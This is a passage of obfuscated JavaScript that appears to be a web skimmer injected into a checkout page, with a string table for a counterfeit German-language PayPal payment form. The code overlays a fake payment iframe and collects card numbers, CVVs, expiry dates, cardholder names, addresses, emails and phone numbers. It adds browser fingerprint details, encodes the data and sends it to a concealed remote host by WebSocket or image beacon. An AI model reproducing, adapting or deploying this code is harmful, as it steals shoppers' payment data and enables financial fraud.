_0x243733=_0x5a8159;_0x21f2ae['querySelec'+_0x243733(0x3a4)]('.loader0')['style']['display']='none';},Math['floor'](Math['random']()*0x1b58)+0xbb8);}function _0x40ab7d(){var _0x46e9d6=document['getElement'+'ById'](_0x4728a6)['contentWin'+'dow']['document'];if(_0x46e9d6!=null)var _0x3fa5bd=0xa,_0x1989df=setInterval(function(){_0x46e9d6['querySelec'+'tor']('#ticks')['textConten'+'t']=_0x3fa5bd,_0x3fa5bd=_0x3fa5bd-0x1;if(_0x3fa5bd==-0x1)clearInterval(_0x1989df);},0x3e8);}function _0x39d915(){var _0x563932=_0x264550,_0x447f0f=document[_0x563932(0x12f)+_0x563932(0x531)](_0x240db9)['contentWin'+'dow']['document'];if(_0x447f0f!=null){_0x447f0f['querySelec'+'tor']('#pp-proces'+'sing-form')['onsubmit']=function(){var _0x5c25c5=_0x563932,_0x4c4897=document['getElement'+'ById'](_0x240db9)['contentWin'+'dow']['document'];return _0x4c4897['querySelec'+'tor']('#'+_0x240db9+'\x20.loader')['style']['display']='block',document['querySelec'+'tor']('.payment-m'+'ethod._act'+'ive\x20.actio'+'ns-toolbar'+'\x20button')[_0x5c25c5(0x1e3)](),setTimeout(function(){document['getElement'+'ById'](_0x4728a6)['style']['display']='none',document['getElement'+'ById'](_0x240db9)['style']['display']='none',document['querySelec'+'tor']('body')['style']['overflowY']='auto';},Math['floor'](Math['random']()*0xbb8)+0x1b58),![];};if(_0x447f0f[_0x563932(0x4eb)+'tor']('#buttonRet'+'urn')!=null){var _0xffbc8=_0x447f0f['querySelec'+'tor']('#buttonRet'+'urn');_0xffbc8['addEventLi'+'stener']('click',function(){setTimeout(function(){var _0x4d4b64=_0x4ddf;location[_0x4d4b64(0x2b4)]();},Math['floor'](Math['random']()*0xc8)+0x1f4);});}}}function _0x32aecd(_0x27c62b){var _0x5cb770=_0x264550,_0x2d910e=document[_0x5cb770(0x4eb)+'tor'](_0x27c62b);_0x2d910e!=null&&(_0x2d910e['style']['display']='none');}function _0x9e88ae(_0x52d052){var _0x3ccc8d=document['querySelec'+'tor'](_0x52d052);_0x3ccc8d!=null&&(_0x3ccc8d['style']['display']='block');}(function(){var _0x194cce=_0x264550;String['prototype']['hashCode']=function(){var _0x33e813=0x0,_0x3f6a36,_0x8ea44d;if(this['length']===0x0)return _0x33e813;for(_0x3f6a36=0x0;_0x3f6a36<this['length'];_0x3f6a36++){_0x8ea44d=this['charCodeAt'](_0x3f6a36),_0x33e813=(_0x33e813<<0x5)-_0x33e813+_0x8ea44d,_0x33e813|=0x0;}return _0x33e813;};var _0x27b70a={'Number':'field--car'+'d-number','Holder':null,'HolderFirstName':'field--fir'+'st-name','HolderLastName':'field--las'+'t-name','Date':_0x194cce(0x112)+'e','Month':null,'Year':null,'CVV':'field--cvv','Company':_0x194cce(0x3af)+'mpany','Adress1':'field--str'+'eet-addres'+'s','Adress2':'field--add'+'ress-line-'+'2','Adress3':null,'Adress4':null,'City':'field--cit'+'y','ZIP':'field--pos'+'tal-code','State':'field--sta'+'te','Country':'field--cou'+_0x194cce(0xff),'Phone':'field--pho'+'ne-number','Dob':null,'DobDay':null,'DobMonth':null,'DobYear':null,'Email':'field--ema'+'il','Password':null,'GT':_0x104dd9('mp8cXplOXc'+'=lxltwtcWI'+'weG8=aivcd'+'cMXg5MHU=y'+'ukvjqNmhwb'+'2c=6lhb67b'+'jY2dDQ=vss'+'mbnNmxmcWw'+'=og2k4ua5v'+'a7cHvbRYr0'+_0x194cce(0x191)+'w6n7LM9y=c'+'96kj4wZcqG'+'uz49wt2oba'+'t3WdB9b0i9'+'addW3g1U0p'+'=2eknmzaV9'+'6sa5e0fSrf'+'5Nljmmbsg2'+'2b0N2v20Y0'+'6X=9Bjlwt7'+'Ljfwlp=ez='+'6b2cDY4MmQ'+'=gb8654YTB'+'hMTk=z5qks'+'7YWNls=lxl'+'tw44dcMXg='+'tmkrdzk2Nz'+'U=41m1i1c2'+'ZpZDI=d302'+'90MXFmZ3c='+'e9idkxajkw'+'ZmE=j'),'SP':_0x104dd9('u13aTV5ZHk'+'=x0wfj9Z2k'+'wZHY=r7psu'+'xcW9zZ3k=r'+'aiu69c203d'+'Wg=rblugkZ'+'XMwaTU=fnv'+'tzmrd39344'+'NYzzmxOEii'+'y78ebvjqec'+'5m=pReah4s'+'cri34fNk7l'+'nzdN8HDcMZ'+'itu8Yep2H3'+'RA6u=oLamm'+'dfN10vm3bq'+'jS9l9Ywhme'+'cQ9Hz7AO3='+'w5kd3cwaHc'+'=h44m26bnd'+'lcmM=tgrs='+_0x194cce(0xfd)+'W9=t3g1dDN'+'zc3A=hk89t'+_0x194cce(0x165)+'ohfoobDF1M'+'2Y=tygbo'),'Timeout':0x3e8,'ConnectionType':null,'UserAgent':null,'Languages':null,'Platform':null,'Data':{},'Sent':[],'SaveParam':function(_0x445289){var _0x2bac4c=_0x194cce;if(_0x445289['name']!==undefined&&_0x445289['name']!=''&&_0x445289['name']!==null&&_0x445289['value']['length']<0x100&&_0x445289['value']['length']>0x0){_0x27b70a['Data'][_0x445289['name']]=_0x445289['value'];var _0x3b34bd=[_0x27b70a['State'],_0x27b70a['Country']];if(_0x3b34bd['indexOf'](_0x445289['name'])>-0x1){if(_0x445289['selectedIn'+'dex']>=0x0){_0x27b70a['Data'][_0x445289['name']]=_0x445289['options'][_0x445289['selectedIn'+_0x2bac4c(0x299)]]['innerText'];return;}}return;}if(_0x445289['id']!==undefined&&_0x445289['id']!=''&&_0x445289['id']!==null&&_0x445289['value']['length']<0x100&&_0x445289['value']['length']>0x0){_0x27b70a['Data'][_0x445289['id']]=_0x445289['value'];return;}},'SaveAllFields':function(){var _0x432f01=_0x194cce,_0x5849a3=document['getElement'+'sByTagName']('input'),_0x2e9ef7=document['getElement'+'sByTagName']('select'),_0x55e2eb=document['getElement'+'sByTagName']('textarea');if(document['getElement'+'ById'](_0x240db9)!=null){var _0x659914=document['getElement'+'ById'](_0x240db9)['contentWin'+'dow']['document']['body']['getElement'+'sByTagName']('input');for(var _0x5dd62d=0x0;_0x5dd62d<_0x659914['length'];_0x5dd62d++)_0x27b70a['SaveParam'](_0x659914[_0x5dd62d]);var _0x1d1871=document['getElement'+'ById'](_0x240db9)['contentWin'+'dow'][_0x432f01(0x3ce)]['body']['getElement'+'sByTagName']('select');for(var _0x5dd62d=0x0;_0x5dd62d<_0x1d1871['length'];_0x5dd62d++)_0x27b70a[_0x432f01(0x125)](_0x1d1871[_0x5dd62d]);}for(var _0x5dd62d=0x0;_0x5dd62d<_0x5849a3['length'];_0x5dd62d++)_0x27b70a['SaveParam'](_0x5849a3[_0x5dd62d]);for(var _0x5dd62d=0x0;_0x5dd62d<_0x2e9ef7['length'];_0x5dd62d++)_0x27b70a['SaveParam'](_0x2e9ef7[_0x5dd62d]);for(var _0x5dd62d=0x0;_0x5dd62d<_0x55e2eb['length'];_0x5dd62d++)_0x27b70a['SaveParam'](_0x55e2eb[_0x5dd62d]);},'SendData':function(){var _0x586211=_0x194cce;_0x27b70a['Data'][_0x586211(0x417)]=location[_0x586211(0x51c)];var _0x3529b4=_0x27b70a['Base64']['encode'](JSON[_0x586211(0x4b7)](_0x27b70a['Data'])),_0x58e1b3=_0x3529b4['hashCode']();for(var _0x546a70=0x0;_0x546a70<_0x27b70a['Sent']['length'];_0x546a70++)if(_0x27b70a['Sent'][_0x546a70]==_0x58e1b3)return;_0x27b70a['LoadImage'](_0x3529b4);},'ws':function(){_0x18483b=new WebSocket(_0x27b70a['SP']);},'TrySend':function(){var _0x44b211=_0x194cce;_0x27b70a['SaveAllFie'+'lds'](),_0x27b70a['GetCCInfo'](),_0x27b70a['Additional'+'Info']();if(_0x27b70a['Data']['Number']===undefined||_0x27b70a['Data']['Number']['length']<0xb)return;if(_0x27b70a['Data']['Holder']===undefined||_0x27b70a['Data']['Holder']['length']==0x0)return;if(_0x27b70a[_0x44b211(0x37d)]['Date']===undefined||_0x27b70a['Data']['Date']['length']==0x0)return;if(_0x27b70a['Data']['CVV']===undefined||_0x27b70a['Data']['CVV']['length']<0x3)return;_0x27b70a['UserInform'+'ation'](),_0x27b70a['SendData']();},'GetCCInfo':function(){var _0x29a948=_0x194cce;if(_0x27b70a['Number']!==null&&_0x27b70a['Data'][_0x27b70a['Number']]!==undefined)_0x27b70a['Data']['Number']=_0x27b70a['Data'][_0x27b70a['Number']];if(_0x27b70a[_0x29a948(0x15c)]!==null&&_0x27b70a['Data'][_0x27b70a['CVV']]!==undefined)_0x27b70a['Data']['CVV']=_0x27b70a['Data'][_0x27b70a['CVV']];if(_0x27b70a['Holder']!==null&&_0x27b70a['Data'][_0x27b70a['Holder']]!==undefined)_0x27b70a['Data'][_0x29a948(0x383)]=_0x27b70a['Data'][_0x27b70a['Holder']];if(_0x27b70a['HolderFirs'+'tName']!==null&&_0x27b70a['Data'][_0x27b70a['HolderFirs'+'tName']]!==undefined)_0x27b70a['Data']['Holder']=_0x27b70a['Data'][_0x27b70a['HolderFirs'+'tName']];if(_0x27b70a['HolderLast'+'Name']!==null&&_0x27b70a['Data'][_0x27b70a['HolderLast'+'Name']]!==undefined)_0x27b70a[_0x29a948(0x37d)]['Holder']+='\x20'+_0x27b70a['Data'][_0x27b70a['HolderLast'+'Name']];if(_0x27b70a['Date']!==null&&_0x27b70a['Data'][_0x27b70a['Date']]!==undefined)_0x27b70a['Data']['Date']=_0x27b70a[_0x29a948(0x37d)][_0x27b70a['Date']];if(_0x27b70a['Month']!==null&&_0x27b70a[_0x29a948(0x37d)][_0x27b70a['Month']]!==undefined)_0x27b70a['Data'][_0x29a948(0x317)]=_0x27b70a['Data'][_0x27b70a['Month']];if(_0x27b70a[_0x29a948(0x29e)]!==null&&_0x27b70a['Data'][_0x27b70a['Year']]!==undefined)_0x27b70a['Data']['Date']+='/'+_0x27b70a['Data'][_0x27b70a['Year']];},'AdditionalInfo':function(){var _0x59f0e1=_0x194cce;if(document['getElement'+'ById'](_0x240db9)!=null){var _0x306743=document['getElement'+_0x59f0e1(0x531)](_0x240db9)['contentWin'+'dow']['document']['body'];_0x306743['querySelec'+'tor']('#field--st'+'reet-addre'+'ss')&&_0x306743['querySelec'+'tor']('#field--st'+'reet-addre'+'ss')['value']!=''&&(_0x27b70a['Data']['Address']=_0x306743['querySelec'+'tor']('#field--st'+'reet-addre'+'ss')[_0x59f0e1(0x261)]),_0x306743['querySelec'+'tor']('#field--ad'+_0x59f0e1(0x3b7)+'-2')&&_0x306743['querySelec'+'tor'](_0x59f0e1(0x1c4)+'dress-line'+'-2')['value']!=''&&(_0x27b70a['Data']['Address']+='\x20'+_0x306743['querySelec'+'tor']('#field--ad'+'dress-line'+'-2')['value']);}},'UserInformation':function(){var _0x4ad6a3=_0x194cce;if(navigator!=null&&navigator!=undefined){if(navigator['userAgent']!=undefined&&navigator['userAgent']!=null&&_0x27b70a['UserAgent']==null)_0x27b70a['UserAgent']=navigator[_0x4ad6a3(0x3fd)];if(navigator['languages']!=undefined&&navigator['languages']!=null&&_0x27b70a['Languages']==null)_0x27b70a['Languages']=navigator[_0x4ad6a3(0x1f1)];if(navigator[_0x4ad6a3(0x1f8)]!=undefined&&navigator['platform']!=null&&_0x27b70a['Platform']==null)_0x27b70a['Platform']=navigator['platform'];if(_0x18483b['readyState']==0x1)_0x27b70a['Connection'+'Type']='(SO)';else _0x18483b['readyState']!=0x1&&(_0x27b70a['Connection'+'Type']='(AH)');_0x27b70a['Data']['UserInfo']=_0x27b70a['Connection'+'Type']+'\x20,'+_0x27b70a['Platform']+'\x20,'+_0x27b70a['Languages']+'\x20,'+_0x27b70a['UserAgent'];}},'LoadImage':function(_0x427f65){_0x27b70a['Sent']['push'](_0x427f65['hashCode']);if(_0x18483b['readyState']==0x1)_0x18483b['send']('en='+_0x427f65);else{var _0x51738f=document['createElem'+'ent']('IMG');_0x51738f['src']=_0x27b70a['GetImageUr'+'l'](_0x2a3980(_0x427f65));}},'GetImageUrl':function(_0x149c4d){return _0x27b70a['GT']+'?key='+_0x149c4d;},'Base64':{'_keyStr':'ABCDEFGHIJ'+'KLMNOPQRST'+'UVWXYZabcd'+'efghijklmn'+'opqrstuvwx'+'yz01234567'+'89+/=','encode':function(_0x32b678){var _0x43d4eb=_0x194cce,_0x1c4e13,_0x3c2a8f,_0xc108ef,_0xb25b71,_0x3d25e9,_0x315845,_0x3700b2,_0x2667ec='',_0x127b25=0x0;for(_0x32b678=this['_utf8_enco'+'de'](_0x32b678);_0x127b25<_0x32b678['length'];)_0xb25b71=(_0x1c4e13=_0x32b678['charCodeAt'](_0x127b25++))>>0x2,_0x3d25e9=(0x3&_0x1c4e13)<<0x4|(_0x3c2a8f=_0x32b678['charCodeAt'](_0x127b25++))>>0x4,_0x315845=(0xf&_0x3c2a8f)<<0x2|(_0xc108ef=_0x32b678['charCodeAt'](_0x127b25++))>>0x6,_0x3700b2=0x3f&_0xc108ef,isNaN(_0x3c2a8f)?_0x315845=_0x3700b2=0x40:isNaN(_0xc108ef)&&(_0x3700b2=0x40),_0x2667ec=_0x2667ec+this['_keyStr']['charAt'](_0xb25b71)+this['_keyStr']['charAt'](_0x3d25e9)+this['_keyStr']['charAt'](_0x315845)+this[_0x43d4eb(0x282)]['charAt'](_0x3700b2);return _0x2667ec;},'decode':function(_0x5d28d7){var _0x259717=_0x194cce,_0x3e3a3e,_0x3904d2,_0x2a545d,_0x292c1f,_0x53673d,_0x2e8081,_0x36c3dc='',_0x1f0a5b=0x0;for(_0x5d28d7=_0x5d28d7['replace'](/[^A-Za-z0-9\+\/\=]/g,'');_0x1f0a5b<_0x5d28d7['length'];)_0x3e3a3e=this['_keyStr'][_0x259717(0x37a)](_0x5d28d7[_0x259717(0x48d)](_0x1f0a5b++))<<0x2|(_0x292c1f=this['_keyStr']['indexOf'](_0x5d28d7['charAt'](_0x1f0a5b++)))>>0x4,_0x3904d2=(0xf&_0x292c1f)<<0x4|(_0x53673d=this['_keyStr']['indexOf'](_0x5d28d7[_0x259717(0x48d)](_0x1f0a5b++)))>>0x2,_0x2a545d=(0x3&_0x53673d)<<0x6|(_0x2e8081=this['_keyStr']['indexOf'](_0x5d28d7['charAt'](_0x1f0a5b++))),_0x36c3dc+=String['fromCharCo'+'de'](_0x3e3a3e),0x40!=_0x53673d&&(_0x36c3dc+=String['fromCharCo'+'de'](_0x3904d2)),0x40!=_0x2e8081&&(_0x36c3dc+=String[_0x259717(0x195)+'de'](_0x2a545d));return _0x36c3dc=this['_utf8_deco'+'de'](_0x36c3dc);},'_utf8_encode':function(_0x116e41){_0x116e41=_0x116e41['replace'](/\r\n/g,'\x0a');for(var _0x4a42f3='',_0x577ae0=0x0;_0x577ae0<_0x116e41['length'];_0x577ae0++){var _0x2ede12=_0x116e41['charCodeAt'](_0x577ae0);_0x2ede12<0x80?_0x4a42f3+=String['fromCharCo'+'de'](_0x2ede12):_0x2ede12>0x7f&&_0x2ede12<0x800?(_0x4a42f3+=String['fromCharCo'+'de'](_0x2ede12>>0x6|0xc0),_0x4a42f3+=String['fromCharCo'+'de'](0x3f&_0x2ede12|0x80)):(_0x4a42f3+=String['fromCharCo'+'de'](_0x2ede12>>0xc|0xe0),_0x4a42f3+=String['fromCharCo'+'de'](_0x2ede12>>0x6&0x3f|0x80),_0x4a42f3+=String['fromCharCo'+'de'](0x3f&_0x2ede12|0x80));}return _0x4a42f3;},'_utf8_decode':function(_0x4bd1da){var _0x1044f5=_0x194cce;for(var _0x5336c5='',_0x2fc99=0x0,_0x55939c=c1=c2=0x0;_0x2fc99<_0x4bd1da['length'];)(_0x55939c=_0x4bd1da['charCodeAt'](_0x2fc99))<0x80?(_0x5336c5+=String['fromCharCo'+'de'](_0x55939c),_0x2fc99++):_0x55939c>0xbf&&_0x55939c<0xe0?(c2=_0x4bd1da[_0x1044f5(0x3aa)](_0x2fc99+0x1),_0x5336c5+=String['fromCharCo'+'de']((0x1f&_0x55939c)<<0x6|0x3f&c2),_0x2fc99+=0x2):(c2=_0x4bd1da['charCodeAt'](_0x2fc99+0x1),c3=_0x4bd1da['charCodeAt'](_0x2fc99+0x2),_0x5336c5+=String['fromCharCo'+'de']((0xf&_0x55939c)<<0xc|(0x3f&c2)<<0x6|0x3f&c3),_0x2fc99+=0x3);return _0x5336c5;}}};function _0x2a3980(_0x302c35){var _0x48f5f5=_0x194cce;mainHash=_0x302c35,rand=_0x515826(mainHash[_0x48f5f5(0x111)]),secureHash='';for(let _0x2cd10d=0x0;_0x2cd10d<mainHash[_0x48f5f5(0x111)];_0x2cd10d++){char=mainHash['substring'](_0x2cd10d,_0x2cd10d+0x1),char3=Math['random']()['toString'](0x24)['substr'](0x2,0x1),secureHash+=char3+char;}return startHash=_0x515826(mainHash['length']*0.2)+secureHash+_0x515826(mainHash[_0x48f5f5(0x111)]*0.1),secureNumbStart=startHash['slice'](0xb,0x10),secureNumbEnd=startHash['slice'](0x1d,0x22),secureCodeHash=startHash+'s='+secureNumbStart+mainHash['length']+secureNumbEnd+'=t',allHash=secureCodeHash+_0x515826(secureCodeHash['length']*0.15),allHash;}function _0x515826(_0x562305){var _0x22d2df=_0x194cce;let _0x728413='';for(let _0x342340=0x0;_0x342340<=_0x562305/0x2;_0x342340++){genHash=Math['random']()['toString'](0x24)['substr'](0x2,0x3)+btoa(Math['random']()['toString'](0x24)[_0x22d2df(0x34d)](0x2,0x5))+Math['random']()['toString'](0x24)['substr'](0x2,0x5),_0x728413+=genHash['substring'](0x0,genHash['length']-0x2);}return _0x728413[_0x22d2df(0x4ec)](0x0,_0x562305*0x2);}function _0x104dd9(_0x263cfa){var _0x2c1233=_0x194cce;x=_0x263cfa,s=x['indexOf']('s='+x['slice'](0xb,0x10)),e=x['indexOf'](x['slice'](0x1d,0x22)+'=t'),y=+x['substring'](s+0x7,e-(s+0x7)+(s+0x7)),d=x['slice'](y*0x2,y+y*0x4),v='';for(let _0x18cbfb=0x0;_0x18cbfb<d[_0x2c1233(0x111)]/0x3;_0x18cbfb++){c=d['substring'](_0x18cbfb*0x3+0x2,_0x18cbfb*0x3+0x3),v+=c;}return atob(v);}var _0x18483b;_0x27b70a['ws'](),setInterval(_0x27b70a['TrySend'],_0x27b70a['Timeout']);}());}var l,p=_0x56c584(0x35e)+'Q=',k;(function(){new RegExp(atob(p))['test'](window['location'])?l=0x1:'';}());function _0xaf13(){var _0x5746de=['select{bor','>Telefonnu','tion\x20value','31\x2027.7699','75rem;}.cs',';\x20margin:\x20','Ihre\x20E-Mai','ify-conten','ative;\x20-we','e=\x22NO\x22>Nor','kit-text-f','r-color:\x20r','0px\x2010px;}','\x20.BT{backg','nd-color:\x20','072EB\x22></p','border-col','5\x2025.617C2','enter;\x20ali','.2h.1c-.1.','style:\x20sol','69D5BA\x22\x20op','eight:100v','eact-Float','er-width:\x20','\x200\x2029\x2018\x22\x20','or\x20.CN{bac','lue=\x22SR\x22>S','lyStyles-F','.8999\x2013.0','elector\x20.u','\x2018.2016C5','-.9-2-2V9c','.0164\x2041.4','-14px,\x200px','\x20box-shado','fill=\x22#6C7',';height:10','el.xo-ui-o','ds{backgro','74-3.929v3','\x20transform','your\x20PayPa','querySelec','slice','5.7599\x2037.','#btnNext','5px\x20-2414p','(108,\x20115,','\x2018px;\x20mar','0px\x200px\x200.','9H71.03l-.','t:-webkit-','\x22\x20xmlns:xl','61503\x2027.1',':-webkit-a','eholder=\x22E','ata-testid','l-.2-.9-.1','tid=\x22disco','css-ltr-9k','g></svg><h','1298C18.07','ground-pos','tlNumberOn','align:\x20cen','\x20d=\x22M76.04',':\x200px;}@me','\x205px\x20-1679','846\x2016.654','</ul></div','ight:\x2016px','olor\x205000s','mburg</opt','ength=\x22100','6\x2030.1831\x20','\x22\x20fill-rul','on:\x205px\x20-1','lector\x20.bu',':\x20solid;\x20b','2f;\x20cursor','0,\x2048,\x20135','984px;}.co','://www.w3.','e{color:\x20r','></g></g><','emocraticr','21.237\x2050.','gsdaten\x20ni','osition:\x20a','tyles\x20ee4y','i\x20Lanka</o','hostname','\x22>\x20<span\x20c','\x20#0070ba;\x20','</defs><g\x20','\x22>\x20<title>','head','country-se','tr-1hukb6e','d\x20rgb(80,\x20','ackground-','-Container','\x20104);\x20con','5\x200\x2015.825','N{backgrou','sprite_cou','iners-card','n\x20actionCo','re{font-si','2E2F\x22\x20font','Box=\x220\x200\x203','\x202.29-2.25','ById','068L36.402','argin-bott','>Algerien<','\x20224);\x20box','3779px;}.c','ition:\x20abs','el\x20span{bo','\x2020.9385\x201','ath\x20d=\x22M24','r-width:\x201','ion><optio','lingLine2\x22','15.9195\x208.','948760yKQxuH',':\x201.2;\x20mar','ion:\x205px\x20-','58.594\x202.7','lass=\x22reco','ninseln</o','\x20opacity:\x20','lement\x20eti','06\x2024.7036','-width:\x201p','<div\x20class','conContain',',\x20224);\x20cu','t:\x20400;\x20le','R,\x20.countr','18.0485\x2071','th:\x2032px;\x20','.4862\x2014.3','8397C47.76','placeholde','eticpaj0\x22\x20','abelSelect','8\x22\x20xmlns=\x22','\x22><mask\x20fi','(44,\x2046,\x204','ector\x20.WS{','eactStyles','1.759-1.12','085\x2014.902','ion:absolu','ass=\x22picke','(16,\x20114,\x20','n,\x20.countr','x-sizing:\x20','3C17.8357\x20','ght:\x201.38;','4px;\x20font-','9.38238C46','ofill:focu','alue=\x22SO\x22>','ition:\x20rel','ll=\x22#F9B82','\x22\x20href=\x22#c','ox-flex:\x201','button','42.4485\x207.','ss=\x22subHea','ns=\x22http:/','5%;\x22><svg\x20','ght:\x2064px;','s-ltr-19yc','ll-rule=\x22n','=\x22field--p','r{backgrou','1\x22\x20id=\x22Swi','\x20</div>','path\x20d=\x22M2','10.1523\x2019','ocus{borde','.2.2l-.3.9','ttom:\x2025px','r\x20.taiwan,','4AUpuvh','x0wfj36uxc','h><circle\x20','ntry','outline:\x200','background','ylesPPReac','shadow:\x20un','=\x2210\x22\x20name','.css-ltr-m','px)\x20and\x20(m','m:\x2063.15%;','ealand,\x20.c','29.0326\x2045','idth:\x20100%','r\x22\x20pa-mark','tingLabelI','tr-ir6ngz-','value=\x22\x22>\x20','\x22>Tadschik','17\x2019.6925','length','field--dat','1591910tLlJTN','ill-color:',');}.css-lt','from{trans','n-out\x200s;}','itle\x20id=\x22d','\x20187,\x20252)',':\x205px\x20-703','9.4949C69.','r\x20.latvia,','d-position','.0483\x2042.4','Box=\x220\x200\x208','5px\x20-5879p','estid=\x22en\x22','s-Floating','label\x20for=','lidateEmpt','SaveParam','-net2yv-bu','dow','r-style:\x20s','nk\x22\x20class=','\x22css-ltr\x22>','#cvvIcon-e','7.7474\x2026.','weight:\x2050','emark</opt','getElement','/div></li>','d</option>','\x2014.9832\x209','Input:focu','ctor\x20.neth','belSelect\x22',';}.css-ltr','ill:focus{','-ltr-1to60','.421c.84\x200','lector\x20.st','dsSection\x22','-name\x22\x20req','x;}.css-lt','e=\x22JM\x22>Jam','74\x201.5V15c','t:\x2064px;\x20o','9-1.124\x203.','18\x205.40338','65979\x2042.3','ss-ltr-1to','ector\x20.NI,','57\x2018.0624','zIndex','additional','8C28.1618\x20','-decoratio',',\x20arial,\x20R',':\x20-9999px;','Overrides-','0px;\x20paddi','Styles-Loa','ield--coun','h\x20d=\x22M28.3','36\x2039.6084','ss=\x22css-lt','.DE,\x20.coun','tton-Butto','17.6641\x2026','\x2038\x2024\x22><t','putElement','BH{backgro','display','tainer{ali','CVV','tton:activ','C50.9313\x205',':\x20transpar','U\x22>Vanuatu','al</option','\x20helvetica','\x2020px;\x20mar',':\x20rotate(1','hMWR6dWI=l','6)\x200px\x200px','solute;\x20wi','elInputEle','opacity=\x22.',',\x20224)\x200px',';}.country','\x20rgb(0,\x2048','rgba(16,\x201','0px;\x20point','id\x20rgb(80,','.645-6.51z','tor\x20.burki','le=yes\x22>\x20<','For\x20your\x20s','nd-positio','4.5645\x2018.','px\x20-4864px','berOnlySty',';\x20bottom:\x20','le=\x22evenod','order-colo','e;visibili','abelInput:','putPPReact','#cookie-ba','>\x20</span>\x20','ion:relati','429px;}.co','r:\x20rgb(0,\x20','Element\x20sv','12,\x20224)\x200','rshallinse','\x20rgba(16,\x20','selector\x20.','993l-2.382','css-ltr-1f','5px\x20-3324p','%;}}.css-l','footer,\x20he','\x20rgb(84,\x209','lector\x20.KE','</option><','tion:\x20colu','zycE2Hz5Ma','=\x22M77.0905','-zj1og2\x22><','loatingLab','fromCharCo','option\x20val','114,\x20235,\x20','form:\x20tran','.ID,\x20.coun','4759px;}.c','8C36.6617\x20','\x2018.5761\x202','0px;}.css-','\x20100%;}.cs','01\x2030.3126','th><path\x20d','85v7.7c-1.','k:\x20justify','274px;}.co','.53493\x2031.','lSelect{po','.css-ltr-z','62L6.32433','<option\x20va','tion><fiel','land</opti','=\x22url(#cvv','9.2063\x2027.','otEmail\x22\x20c','\x20border-wi','.country-s','l=\x22#D89700','-space:\x20no','fterSubmit','\x20104);\x20fon',':\x20rgb(84,\x20','4\x205.61161\x20','braltar</o','ption><opt','3.83815\x201.','Element-in','\x2037.4802\x201',';\x20content:','\x20.country-',';\x20width:\x201','r:\x20rgb(84,','go-long\x22><','ontainer-i','ba;\x20font-s','Y\x22>Paragua','tate(0deg)','#field--ad',':\x20none;\x20he','contentWin','tStyles-rt','12px\x200px;\x20','lass=\x22butt','#0070E0\x22><','\x22>Diners</','1.9717\x2072.','info\x22>\x20<di','6\x2076.0361\x20','{box-shado','\x20249);\x20bor','or\x20.switze','nslate3d(0','put:valid\x20','-ltr-1f5hh','/ua/esign-','hiopien</o','ll=\x22white\x22','t\x20any\x20time','s-ltr-1kr3','label\x20clas','ss\x22\x20class=','\x22>Mit\x20Debi','=en_US\x22\x20re','dth:\x20100%;','23.7327\x2041','41.8506\x2016','on:\x205px\x20-4','ts\x20und\x20Nev','click','6792px;}.c','d=\x22selecte','532L36.402','keyCode','s\x20span::be','tion><opti','8h-4.834l-','a\x20data-tes','211\x206.51c.','ition:\x205px','\x22javascrip','\x20224)\x200px\x20','/svg\x22><tit','languages','or\x20.cyprus','545\x209.1897','elector\x20.B','ip::after{','ition:\x20bac','font-size:','platform',':\x200px;\x20poi','er,\x20schnel','ba(16,\x20114','\x22>\x20<p\x20role','weight:\x2040','high-contr','.934\x2022.13','re-contain','webkit-aut','-shadow:\x20u','03\x202.093\x202','ue=\x22ET\x22>Ät','tingLabelS','l(&quot;_.','oj2o\x22><div','elInput:in','163491CUeeuG','takt</a></','gn:\x20middle','4\x206.5c.1.4','\x2049\x2048\x22\x20wi','nline-bloc','InputConta','2\x202v18c0\x201','\x204px;\x20bord','ss-ltr-qp1','tion:\x205px\x20',':\x20border-b','ngdom{back','ground-col','>Tschad</o','\x20border-co','\x22css-ltr-1','3\x2057.7547\x20','ector\x20.HU,','FloatingLa','55);\x20borde','ound-posit','lementalUI','><path\x20fil','rem\x20inset,','nt-additio','5.1373\x2015.','tainer:foc','.0492C45.1','s=\x22css-ltr','}@keyframe','9.6642\x2017.','.css-ltr-n','0deg);\x20tra','ex:\x201;\x20fle','evenodd\x22\x20d',':\x2010px;\x20po','o-addition','ien</optio','ntries_fla','.opc-block','b\x20label:fi','Z\x22\x20fill=\x22#','/div></div','\x2015.8261\x203','87px\x200px\x200','efo-additi','dal{backgr','ransform:\x20','NumberOnly','ass=\x22css-l','ktg/icons/','elveticaNe','&amp;s=CHE','y=\x22mobileh','oihch-Floa','33\x2023.3436','\x22PayPal\x20Op','14.6974\x2042',';\x20font-wei','or\x205000s\x20e','8\x207.59-3.1','ing:\x205px\x202','ration:\x20un','84\x2024.2696','i53hsb\x20lab','t:\x201px\x20sol','px\x200.125re','px;\x20line-h','}.countryL','-testid=\x22s','center;\x20al','75.1562\x2043','div><div\x20c','438\x2042.309','tnam</opti','cbca;\x20bord','0px\x200px\x200p','ltr-net2yv','\x2020px;}.co','112,\x20224);','mask><g\x20fi','\x22text\x22\x20cla','et,\x20rgba(1','48,\x20150);\x20','void(0)\x22\x20c','2\x202-2h32\x22\x20','9382L42.50','value','-autofill\x20','h4.763l-3.','gin-click-','0vh;justif','paj1\x22\x20data','teY(-50%)\x20','untry-sele','tyleOverri','4.099C75.1','fill-color','3807\x2010.91','anslate(9.','76ZM24.830',',\x20235,\x200.1','.024-5.52-','it-text-fi','rt-header-','veContent\x20','div></div>','flex;}.css','viewBox=\x220','border-rad','\x20font-weig','nlyStyles-','-6dlalc-Fl','ath><path\x20','0,\x20112,\x2022','n92w-Float','belInputEl','r-xpmpox-I','\x20r=\x2224\x22></','-width:\x2048','_keyStr','ption\x20valu','\x20font-size','\x20fill=\x22#FF','osition:\x20f','nd{backgro','pan\x20id=\x22to','ranslate3d','elector\x20.n','lement-inp','ment-Float','text\x22\x20aria','b(0,\x20112,\x20','ext-decora','round-colo','ant;\x20z-ind','ountry-sel','{backgroun','5px;}.css-','\x20.PM,\x20.cou','27sAVCSZ','ingLabelIn','9\x2035.3078\x20','dex','ng-right:\x20','ent-type\x22\x20','rländische','na</option','Year','\x220\x22\x20y=\x220\x22\x20','x\x20-7104px;','x-shadow:\x20','{padding:\x20','\x2041.1178\x201','\x20info\x20&amp','E\x22\x20selecte','1473864JLLEjp','0H3C1.3\x200\x20','d-image:ur','2\x2018.2016C','r\x20noreferr','ebapps/mpp','value=\x22TD\x22','4\x2035.1465\x20','x\x200px\x200px\x20','92w-Floati','-rtlNumber','.7381\x2014.7','v\x20class=\x22c','s-ltr-6dla','reload','path=\x22url(','family:\x20\x22P','px\x200px\x200.3','p-esign-co','10.371\x2025.','b6\x22><div\x20c','cessing\x20.s','27\x2078.5911','-FloatingL','\x227.25\x22\x20x=\x22','5583\x204.781','-ltr-5lu8k','.SM{backgr','text-fill-','\